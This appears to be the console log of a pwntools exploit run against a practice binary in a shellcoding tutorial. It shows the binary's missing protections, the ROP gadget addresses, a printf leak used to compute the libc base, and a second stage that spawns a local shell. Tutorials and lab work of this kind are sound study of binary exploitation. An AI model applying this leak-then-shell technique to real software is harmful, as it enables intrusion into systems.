 [*] '/home/tao/x64shellcoding/test/tutorial/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[*] '/home/tao/x64shellcoding/test/tutorial/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded cached gadgets for '/home/tao/x64shellcoding/test/tutorial/vuln'
[*] Loaded cached gadgets for '/home/tao/x64shellcoding/test/tutorial/libc-2.27.so'
[+] pop rdi, ret : 0x400603
[+] pop rsi, pop r15, ret : 0x400601
[+] fmt specifier("%s\n") - 0x40063a
[+] printf() PLT -> 0x40042c
[+] printf() GOT -> 0x601018
[+] Starting local process '/home/tao/x64shellcoding/test/tutorial/vuln': pid 4334
[!] 1st stage -> Leak
00000000  49 6e 70 75  74 3f 20 2d  3e 20 4f 75  74 70 75 74  │Inpu│t? -│> Ou│tput│
00000010  3f 20 2d 3e  20 41 41 41  41 41 41 41  41 41 41 41  │? ->│ AAA│AAAA│AAAA│
00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000090  41 41 41 41  41 42 42 42  42 42 42 42  42 03 06 40  │AAAA│ABBB│BBBB│B··@│
000000a0  0a 80 8e a4  f7 ff 7f                               │····│···│
000000a7
[+] Filtered address :
00000000  80 8e a4 f7  ff 7f                                  │····│··│
00000006
[+] printf() : 0x7ffff7a48e80
[+] printf() offset : 0x64e80
[+] libc base : 0x7ffff79e4000
[+] jmp rsp : 0x7ffff79e6b1d
[!] 2nd stage -> Pop shell
4334
[*] Switching to interactive mode
Input? -> Output? -> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$
uid=1001(tao) gid=1001(tao) groups=1001(tao),27(sudo)
$